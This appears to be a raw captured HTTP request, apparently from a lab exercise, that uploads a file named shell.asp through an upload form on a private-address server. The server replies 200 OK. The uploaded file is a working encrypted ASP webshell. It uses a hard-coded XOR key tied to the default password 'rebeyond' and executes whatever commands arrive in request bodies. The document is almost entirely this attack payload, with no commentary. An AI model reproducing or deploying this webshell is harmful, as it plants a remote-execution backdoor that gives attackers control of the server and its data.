 POST /up_load.php HTTP/1.1
Host: 192.168.209.147
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------67098347534113037212654208638
Content-Length: 667
Origin: http://192.168.209.147
Connection: keep-alive
Referer: http://192.168.209.147/up_load.html
Cookie: wordpress_test_cookie=WP%20Cookie%20check
Upgrade-Insecure-Requests: 1
-----------------------------67098347534113037212654208638
Content-Disposition: form-data; name="file"; filename="shell.asp"
Content-Type: application/x-asp
<%
Response.CharSet = "UTF-8"
k="e45e329feb5d925b" '该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond
Session("k")=k
size=Request.TotalBytes
content=Request.BinaryRead(size)
For i=1 To size
result=result&Chr(ascb(midb(content,i,1)) Xor Asc(Mid(k,(i and 15)+1,1)))
Next
execute(result)
%>
-----------------------------67098347534113037212654208638
Content-Disposition: form-data; name="submit"
Submit
-----------------------------67098347534113037212654208638--
HTTP/1.1 200 OK